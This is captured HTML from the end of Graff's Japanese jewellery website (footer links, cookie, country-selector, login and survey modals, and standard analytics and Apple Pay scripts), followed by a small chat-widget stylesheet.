                </li>                
<li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/book-an-appointment.html" class="b-footer-menu__link">来店のご予約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/contact-us-form/" class="b-footer-menu__link">お問い合わせ</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/size-guide.html" class="b-footer-menu__link">サイズガイド</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">プライバシーポリシー</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">リーガル</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie ポリシー</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-ja/house/graff.html" class="b-footer-menu__link">グラフの特徴</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-ja/store-list/" class="b-footer-menu__link">グラフサロン</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html" class="b-footer-menu__link">ドゥレア グラフ エステート</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html" class="b-footer-menu__link">FACET 財団</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
 <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/Client-Services-Landing.html" class="b-footer-menu__link">クライアントサービス</a>
                </li>                
<li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/book-an-appointment.html" class="b-footer-menu__link">来店のご予約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/contact-us-form/" class="b-footer-menu__link">お問い合わせ</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/size-guide.html" class="b-footer-menu__link">サイズガイド</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">プライバシーポリシー</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">リーガル</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie ポリシー</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-ja/house/graff.html" class="b-footer-menu__link">グラフの特徴</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-ja/store-list/" class="b-footer-menu__link">グラフサロン</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html" class="b-footer-menu__link">ドゥレア グラフ エステート</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html" class="b-footer-menu__link">FACET 財団</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送り先</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="トップに戻る"
        aria-label="トップに戻る"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">グラフのニュースレターに登録する。</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">このサイトでは、オンラインエクスペリエンスを向上させるためCookieを使用しております。サイトを継続して使用いただくことは、Cookieの使用に同意したこと意味します。<a class="b-consent-tracking__link" href="https://www.graff.com/jp-ja/legal-and-privacy/cookie-policy.html">詳しくは…</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">お住まいの地域をお選びください</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">/登録サインイン</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/jp-ja/login/">ログインまたは登録する</a>登録し、あなたのウィッシュリストを作成します
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="JP"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">グラフへようこそ</p>
                <p class="h-text--body-lg">
                    こちらは日本の公式サイトです。地域を変更する場合は、以下をクリックして下さい。</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">アメリカの公式サイトでオンラインショッピングをする</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">日本の公式サイトへこのまま進む</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="nQbdb0spYaHDh_dk8T73opZ3R4wbofOnei1gaAvlmOLyINdeaCPIBe1nZP4rn1-_PuxIzcVHcUsJWm98zWgFRXYgn8fhIo-uFXyOMz-yMlfL9CCdNWb_n7VozVHGEia1OIzKkfTxJq2N_QnxJVxFxmzk1YHb9gd92jXHwtRfLTZaG0fwCe8="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': 'あなたはショッピングカートから、次の製品を削除してもよろしいですか？',
        'wishlist.remove.product.msg': 'ウィッシュリストからこのアイテムを削除してもよろしいですか',
        'wishlist.remove.error': 'ウィッシュリストからこのアイテムを削除中にエラーが発生しました。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'ja',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768',
        'sessionFirstVisitTime': '1.768896923922E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ja&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_JP"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="JPY" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://graff.my.site.com/ESWGraffChat1747822635530/assets/styles/embedded-messaging-styling.min.css?9854d6f11e
body_size: -24
content:
:root{font-size:16px;background-color:transparent}body{height:100vh;width:100vw;overflow:hidden}main{height:100%;width:100%}embeddedmessaging-prechat-state .termsAndConditions.noPrechatFieldsPresent{max-height:calc(100vh - 120px);overflow-y:auto}

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768579166768/js/gtm.js
body_size: 2761
content:
